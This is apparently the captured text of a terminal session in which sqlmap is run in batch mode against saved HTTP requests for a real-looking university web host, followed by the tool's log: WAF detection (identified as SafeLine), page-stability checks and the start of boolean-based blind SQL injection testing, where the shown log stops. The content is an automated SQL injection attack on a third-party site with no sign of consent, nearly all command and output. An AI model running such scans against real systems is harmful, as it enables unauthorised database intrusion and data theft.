 [iandeiMac:swsyzx.nankai.edu.cn ian$ find . -name "*.txt" -exec sqlmap --batch -r {} --tables mysql  \; ]
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.3.10#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting @ 01:22:44 /2019-10-28/
[01:22:44] [INFO] parsing HTTP request from './GET_.listNew.aspx_0.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[01:22:44] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values
 so sqlmap could be able to run properly
[01:22:44] [INFO] testing connection to the target URL
[01:22:44] [INFO] checking if the target is protected by some kind of WAF/IPS
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with
 yours. Do you want to merge them in further requests? [Y/n] Y
[01:22:44] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[01:22:44] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] Y
[01:22:44] [WARNING] please consider usage of tamper scripts (option '--tamper')
[01:22:44] [INFO] testing if the target URL content is stable
[01:22:45] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matche
r. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[01:22:45] [INFO] searching for dynamic content
[01:22:45] [INFO] dynamic content marked for removal (8 regions)
[01:22:46] [INFO] testing if URI parameter '#1*' is dynamic
[01:22:46] [INFO] URI parameter '#1*' appears to be dynamic
[01:22:46] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[01:22:46] [INFO] testing for SQL injection on URI parameter '#1*'
[01:22:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:22:46] [CRITICAL] WAF/IPS identified as 'SafeLine Next Gen WAF (Chaitin Tech)'
零组资料文库